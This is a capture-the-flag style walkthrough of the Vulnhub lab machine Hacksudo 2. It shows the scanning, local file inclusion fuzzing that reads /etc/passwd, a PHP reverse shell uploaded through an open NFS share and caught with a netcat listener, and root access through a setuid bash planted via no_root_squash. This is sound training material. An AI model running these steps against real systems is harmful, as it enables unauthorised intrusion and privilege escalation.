Hacksudo 2 machine is an easy machine targeted towards misconfiguration of NFS. Likewise, it has the local file inclusion vulnerability that gives us the foothold and finally the access to the root user. “Hacksudo 2 Walkthrough - Vulnhub - Writeup”
Link to the machine: https://www.vulnhub.com/entry/hacksudo-2-hackdudo,667/

Identify the target
Firstly, I had to identify the IP address of the target machine.
fping -aqg 10.0.2.0/24
Scan open ports
Next, I enumerated the open ports to identify the exposed services.
nmap -T4 -sC -sV -p- --min-rate=1000 -oN nmap.log 10.0.2.42

Here, we have NFS service available.

Enumerate webserver
Next, I had to discover the directory and files on the webserver.
gobuster dir -u http://10.0.2.42 -x txt,php,html --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o dir.log

In the results, we have an interesting path that might have file inclusions. Hence, I did the fuzzing.
ffuf -c -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://10.0.2.42/file.php?FUZZ=/etc/passwd -fs 238

The get parameter “file” allows the local file inclusion.
Mount the NFS
Reference: https://book.hacktricks.xyz/pentesting/nfs-service-pentesting
showmount -e 10.0.2.42

As you can see above, the NFS is mounted on /mnt/nfs of the remote machine and is accessible to everyone. So, I also mounted that to my local machine. Also, I am a root user in my local machine now.
mkdir nfs
mount -t nfs 10.0.2.42:/mnt/nfs ./nfs

Then, I copied the pentestmonkey reverse shell in the directory and executed it using the browser.
cp /home/kali/shell.php nfs/
nc -nlvp 4444

I got the reverse shell.
cat /etc/exports

You can see that, there is no_root_squash present on the configurations. So, we can exploit this to get the root shell.
Reference: https://book.hacktricks.xyz/linux-unix/privilege-escalation/nfs-no_root_squash-misconfiguration-pe

# on the attacker machine
# in the mounted directory
cp /bin/bash .
chmod +s bash

So, the binary bash with setuid permissions of the root user should be present in the /mnt/nfs directory of the target machine. Hence, I listed the permissions of the binary.
cd /mnt/nfs
ls -al

Now, I could execute the binary as the root user.
./bash -p
cd /root
ls -al
cat root.txt

Finally, we got the root flag.
Conclusion
I liked this machine in that it had a different kind of vulnerability than I was playing with lately.